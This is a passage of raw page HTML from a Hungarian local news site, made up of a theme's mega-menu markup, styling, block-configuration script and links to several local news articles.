tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="1280" height="720" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 1280px) 100vw, 1280px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg.webp 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1200x675.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-770x433.jpg.webp 770w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-770x433.jpg 770w" data-eio="j" /><noscript><img width="1280" height="720" src="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-747x420.jpg 747w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_igy_rendezd_be_az_erkelyedet__hogy_otthonos_legyen-2-770x433.jpg 770w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></div><div class="desc"><h6>Így rendezd be az erkélyedet, hogy otthonos legyen</h6> <span class="date"><i class="far fa-clock"></i>2023-04-12</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/tiz_nap_mulva_elrajtol_az_v__kassa-miskolc_ultramarathon/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="1000" height="663" src="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-300x199.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-768x509.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-696x461.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/04/img_Tiz_nap_mulva_elrajtol_az_V__Kassa-Miskolc_Ultramarathon-1-633x420.jpg 633w, 